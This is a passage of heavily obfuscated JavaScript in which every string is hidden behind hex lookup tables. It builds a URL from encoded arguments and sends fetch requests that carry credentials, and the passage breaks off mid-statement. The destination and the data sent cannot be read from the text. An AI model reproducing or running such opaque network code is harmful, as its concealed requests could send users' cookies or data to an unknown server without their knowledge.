0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function _0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function _0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O00O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- -O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const _0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await 